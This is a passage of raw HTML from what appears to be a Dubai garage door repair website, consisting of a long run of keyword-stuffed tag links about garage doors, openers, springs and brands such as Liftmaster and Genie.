href="https://garagedoorrepairdubai.com/tag/garage-doors-and-openers-in-dubai/" rel="tag">Garage doors and openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-companies-in-dubai/" rel="tag">Garage doors companies in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-company-in-dubai/" rel="tag">Garage doors company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-cost-in-dubai/" rel="tag">Garage doors cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-fix-in-dubai/" rel="tag">Garage doors fix in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-for-sale-in-dubai/" rel="tag">Garage doors for sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-in-dubai/" rel="tag">Garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-in-dubai-in-dubai/" rel="tag">Garage doors in Dubai in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-installation-in-dubai/" rel="tag">Garage doors installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-installed-in-dubai/" rel="tag">Garage doors installed in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-installers-in-dubai/" rel="tag">Garage doors installers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-maintenance-in-dubai/" rel="tag">Garage doors maintenance in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-online-in-dubai/" rel="tag">Garage doors online in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-opener-in-dubai/" rel="tag">Garage doors opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-openers-in-dubai/" rel="tag">Garage doors openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-overhead-in-dubai/" rel="tag">Garage doors overhead in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-panels-in-dubai/" rel="tag">Garage doors panels in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-parts-in-dubai/" rel="tag">Garage doors parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-price/" rel="tag">garage doors price</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-prices/" rel="tag">garage doors prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-remote-in-dubai/" rel="tag">Garage doors remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-remotes/" rel="tag">garage doors remotes</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-repair-cost-in-dubai/" rel="tag">Garage doors repair cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-repair-in-dubai/" rel="tag">Garage doors repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-repair-service-in-dubai/" rel="tag">Garage doors repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-repairs-in-dubai/" rel="tag">Garage doors repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-replacement-in-dubai/" rel="tag">Garage doors replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-residential-in-dubai/" rel="tag">Garage doors residential in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-sale-in-dubai/" rel="tag">Garage doors sale in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-sales-in-dubai/" rel="tag">Garage doors sales in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-service-and-repairs-in-dubai/" rel="tag">Garage doors service and repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-service-in-dubai/" rel="tag">Garage doors service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-services-in-dubai/" rel="tag">garage doors services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-sizes-in-dubai/" rel="tag">Garage doors sizes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-spring-in-dubai/" rel="tag">Garage doors spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-spring-repair-in-dubai/" rel="tag">Garage doors spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-spring-replacement-in-dubai/" rel="tag">Garage doors spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-springs-in-dubai/" rel="tag">Garage doors springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-suppliers-in-dubai/" rel="tag">Garage doors suppliers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-with-doors-in-dubai/" rel="tag">Garage doors with doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-doors-with-windows-in-dubai/" rel="tag">Garage doors with windows in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-fix-in-dubai/" rel="tag">Garage fix in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-installation-in-dubai/" rel="tag">Garage installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-opener-in-dubai/" rel="tag">Garage opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-opener-installation-in-dubai/" rel="tag">Garage opener installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-opener-repair-in-dubai/" rel="tag">Garage opener repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-openers-in-dubai/" rel="tag">Garage openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-overhead-door-in-dubai/" rel="tag">Garage overhead door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-overhead-doors-in-dubai/" rel="tag">Garage overhead doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-remote-control-in-dubai/" rel="tag">Garage remote control in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-remote-in-dubai/" rel="tag">Garage remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-remotes-in-dubai/" rel="tag">Garage remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-repair-in-dubai/" rel="tag">Garage repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-repair-service-in-dubai/" rel="tag">Garage repair service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-repair-services-in-dubai/" rel="tag">Garage repair services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-repairs-in-dubai/" rel="tag">Garage repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-roller-door/" rel="tag">garage roller door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-roller-doors/" rel="tag">garage roller doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-service-door-in-dubai/" rel="tag">Garage service door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-service-doors-in-dubai/" rel="tag">Garage service doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-service-in-dubai/" rel="tag">Garage service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-spring-in-dubai/" rel="tag">Garage spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-spring-repair-in-dubai/" rel="tag">Garage spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-spring-replacement-in-dubai/" rel="tag">Garage spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garage-springs-in-dubai/" rel="tag">Garage springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garagedoors-in-dubai/" rel="tag">Garagedoors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/garages-doors-in-dubai/" rel="tag">Garages doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-door/" rel="tag">Genie Door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-door-opener-in-dubai/" rel="tag">Genie door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-in-dubai/" rel="tag">Genie garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-opener-in-dubai/" rel="tag">Genie garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-opener-parts-in-dubai/" rel="tag">Genie garage door opener parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-opener-remote-in-dubai/" rel="tag">Genie garage door opener remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-opener-troubleshooting-in-dubai/" rel="tag">Genie garage door opener troubleshooting in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-openers-in-dubai/" rel="tag">Genie garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-parts-in-dubai/" rel="tag">Genie garage door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-door-remote-in-dubai/" rel="tag">Genie garage door remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-doors-in-dubai/" rel="tag">Genie garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-garage-in-dubai/" rel="tag">Genie garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/genie-intellicode-garage-door-opener-in-dubai/" rel="tag">Genie intellicode garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/glass-door-repair-in-dubai/" rel="tag">Glass Door Repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/glass-door-services-in-dubai/" rel="tag">Glass Door Services in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/glass-door-work-in-dubai/" rel="tag">Glass Door Work in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/glass-garage-door-in-dubai/" rel="tag">Glass garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/glass-garage-doors-in-dubai/" rel="tag">Glass garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/gliderol-garage-doors-in-dubai/" rel="tag">Gliderol garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/haas-garage-doors-in-dubai/" rel="tag">Haas garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/henderson-garage-door-in-dubai/" rel="tag">Henderson garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/henderson-garage-doors-in-dubai/" rel="tag">Henderson garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/holmes-garage-doors-in-dubai/" rel="tag">Holmes garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/home-garage-door-in-dubai/" rel="tag">Home garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/home-garage-doors-in-dubai/" rel="tag">Home garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/homelink-garage-door-opener-in-dubai/" rel="tag">Homelink garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/hormann-garage-doors-in-dubai/" rel="tag">Hormann garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/how-to-fix-a-garage-door-in-dubai/" rel="tag">How to fix a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/how-to-fix-garage-door-in-dubai/" rel="tag">How to fix garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/how-to-install-garage-door-in-dubai/" rel="tag">How to install garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/ideal-garage-doors-in-dubai/" rel="tag">Ideal garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/industrial-garage-door-in-dubai/" rel="tag">Industrial garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/industrial-garage-doors-in-dubai/" rel="tag">Industrial garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/industrial-overhead-doors-in-dubai/" rel="tag">Industrial overhead Doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-a-garage-door-opener-in-dubai/" rel="tag">install a garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-garage/" rel="tag">Install Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-garage-door-in-dubai/" rel="tag">install garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-garage-door-opener-in-dubai/" rel="tag">install garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-garage-door-spring-in-dubai/" rel="tag">install garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-garage-door-springs-in-dubai/" rel="tag">install garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/install-garage-doors-in-dubai/" rel="tag">install garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installation-garage-door-in-dubai/" rel="tag">installation garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installation-of-garage-door-in-dubai/" rel="tag">installation of garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-a-garage-door-in-dubai/" rel="tag">installing a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-a-garage-door-opener-in-dubai/" rel="tag">installing a garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-a-new-garage-door-in-dubai/" rel="tag">installing a new garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-garage-door-in-dubai/" rel="tag">installing garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-garage-door-opener-in-dubai/" rel="tag">installing garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-garage-door-springs-in-dubai/" rel="tag">Installing garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/installing-garage-doors-in-dubai/" rel="tag">installing garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/insulated-garage-door-in-dubai/" rel="tag">Insulated garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/insulated-garage-doors-in-dubai/" rel="tag">Insulated garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/jackshaft-garage-door-opener-in-dubai/" rel="tag">Jackshaft garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/keychain-garage-door-opener-in-dubai/" rel="tag">Keychain garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/keypad-garage-door-opener-in-dubai/" rel="tag">Keypad garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/legacy-garage-door-opener-in-dubai/" rel="tag">Legacy garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/legacy-garage-door-openers-in-dubai/" rel="tag">Legacy garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/lift-master-garage-door-opener-in-dubai/" rel="tag">Lift master garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/lift-master-in-dubai/" rel="tag">Lift master in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster/" rel="tag">Liftmaster</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-3800-in-dubai/" rel="tag">Liftmaster 3800 in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-garage/" rel="tag">Liftmaster Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-garage-door-in-dubai/" rel="tag">Liftmaster garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-garage-door-opener-in-dubai/" rel="tag">Liftmaster garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-garage-door-opener-parts-in-dubai/" rel="tag">Liftmaster garage door opener parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-garage-door-opener-remote-in-dubai/" rel="tag">Liftmaster garage door opener remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-garage-door-openers-in-dubai/" rel="tag">Liftmaster garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-in-dubai/" rel="tag">Liftmaster in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-parts-in-dubai/" rel="tag">Liftmaster parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-remote-in-dubai/" rel="tag">Liftmaster remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/liftmaster-remotes-in-dubai/" rel="tag">Liftmaster remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/linear-garage-door-opener-in-dubai/" rel="tag">Linear garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/linear-garage-door-openers-in-dubai/" rel="tag">Linear garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/local-garage-door-companies-in-dubai/" rel="tag">Local garage door companies in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/local-garage-door-in-dubai/" rel="tag">Local garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/local-garage-door-installers-in-dubai/" rel="tag">Local garage door installers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/local-garage-door-repair-in-dubai/" rel="tag">Local garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/local-garage-doors-in-dubai/" rel="tag">Local garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/marantec-garage-door-opener-in-dubai/" rel="tag">Marantec garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/martin-garage-doors-in-dubai/" rel="tag">Martin garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/menards-garage-doors-in-dubai/" rel="tag">Menards garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/merlin-garage-door-openers-in-dubai/" rel="tag">Merlin garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/metal-garage-door-in-dubai/" rel="tag">Metal garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/metal-garage-doors-in-dubai/" rel="tag">Metal garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/modern-garage-doors-in-dubai/" rel="tag">Modern garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/motorcycle-garage-door-opener-in-dubai/" rel="tag">Motorcycle garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/new-garage-door-cost-in-dubai/" rel="tag">New garage door cost in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/new-garage-door-in-dubai/" rel="tag">New garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/new-garage-door-installation-in-dubai/" rel="tag">New garage door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/new-garage-door-opener-in-dubai/" rel="tag">New garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/new-garage-door-openers-in-dubai/" rel="tag">New garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/new-garage-doors-in-dubai/" rel="tag">New garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/oak-garage-doors-in-dubai/" rel="tag">oak garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/opener-installation/" rel="tag">Opener Installation</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/opener-repair/" rel="tag">Opener Repair</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/opener-replacement/" rel="tag">Opener Replacement</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door/" rel="tag">Overhead Door</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-co-in-dubai/" rel="tag">Overhead Door co in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-companies-in-dubai/" rel="tag">Overhead door companies in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-company-in-dubai/" rel="tag">Overhead door company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-corporation-in-dubai/" rel="tag">Overhead Door corporation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-garage-door-in-dubai/" rel="tag">Overhead door garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-garage-door-opener-in-dubai/" rel="tag">Overhead door garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-garage-doors-in-dubai/" rel="tag">Overhead door garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-in-dubai/" rel="tag">Overhead Door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-installation-in-dubai/" rel="tag">Overhead Door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-maintenance-in-dubai/" rel="tag">Overhead door maintenance in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-opener-in-dubai/" rel="tag">Overhead Door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-openers-in-dubai/" rel="tag">Overhead Door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-parts-in-dubai/" rel="tag">Overhead Door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-prices-in-dubai/" rel="tag">Overhead Door prices in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-remote-in-dubai/" rel="tag">Overhead door remote in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-remotes-in-dubai/" rel="tag">Overhead door remotes in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-repairs-in-dubai/" rel="tag">Overhead door repairs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-replacement-remote/" rel="tag">overhead door replacement remote</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-rollers-in-dubai/" rel="tag">Overhead Door rollers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-service-in-dubai/" rel="tag">Overhead Door service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-spring-in-dubai/" rel="tag">Overhead door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-spring-replacement-in-dubai/" rel="tag">Overhead door spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-door-springs-in-dubai/" rel="tag">Overhead door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-doors-in-dubai/" rel="tag">Overhead Doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage/" rel="tag">Overhead Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-company-in-dubai/" rel="tag">Overhead garage door company in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-in-dubai/" rel="tag">Overhead garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-installation-in-dubai/" rel="tag">Overhead garage door installation in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-opener-in-dubai/" rel="tag">Overhead garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-openers-in-dubai/" rel="tag">Overhead garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-parts-in-dubai/" rel="tag">Overhead garage door parts in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-prices/" rel="tag">overhead garage door prices</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-remote/" rel="tag">overhead garage door remote</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-repair-in-dubai/" rel="tag">Overhead garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-service-in-dubai/" rel="tag">Overhead garage door service in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-spring-in-dubai/" rel="tag">Overhead garage door spring in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-spring-repair-in-dubai/" rel="tag">Overhead garage door spring repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-spring-replacement-in-dubai/" rel="tag">Overhead garage door spring replacement in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-springs-in-dubai/" rel="tag">Overhead garage door springs in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-door-track-in-dubai/" rel="tag">Overhead garage door track in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-doors-in-dubai/" rel="tag">Overhead garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-doors-repair-in-dubai/" rel="tag">Overhead garage doors repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-garage-in-dubai/" rel="tag">Overhead garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/overhead-roll-up-doors-in-dubai/" rel="tag">Overhead roll up doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/panel-garage/" rel="tag">Panel Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/panel-garage-doors-in-dubai/" rel="tag">Panel garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/precision-garage-door-in-dubai/" rel="tag">Precision garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/precision-garage-door-repair-in-dubai/" rel="tag">Precision garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/precision-garage-doors-in-dubai/" rel="tag">Precision garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/precision-garage-in-dubai/" rel="tag">Precision garage in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/price-of-garage-doors/" rel="tag">price of garage doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/prices-garage/" rel="tag">Prices Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/prices-garage-doors/" rel="tag">prices garage doors</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/quality-garage-door-repair-in-dubai/" rel="tag">Quality garage door repair in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/quiet-garage-door-opener-in-dubai/" rel="tag">Quiet garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/raynor-garage-door-in-dubai/" rel="tag">Raynor garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/raynor-garage-door-opener-in-dubai/" rel="tag">Raynor garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/raynor-garage-door-openers-in-dubai/" rel="tag">Raynor garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/raynor-garage-doors-in-dubai/" rel="tag">Raynor garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/remote-control-garage-doors-in-dubai/" rel="tag">Remote control garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/remote-garage-door-in-dubai/" rel="tag">Remote garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/remote-garage-door-opener-in-dubai/" rel="tag">Remote garage door opener in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/remote-garage-door-openers-in-dubai/" rel="tag">Remote garage door openers in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/remote-garage-doors-in-dubai/" rel="tag">Remote garage doors in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-a-garage-door-in-dubai/" rel="tag">Repair a garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-door-in-dubai/" rel="tag">Repair door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-garage/" rel="tag">Repair Garage</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-garage-door-cable-in-dubai/" rel="tag">Repair garage door cable in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-garage-door-in-dubai/" rel="tag">Repair garage door in Dubai</a> &bull; <a href="https://garagedoorrepairdubai.com/tag/repair-garage-door-opener-in-dubai/" rel="tag">Repair garage door opener in Dubai</a> &bull; <a 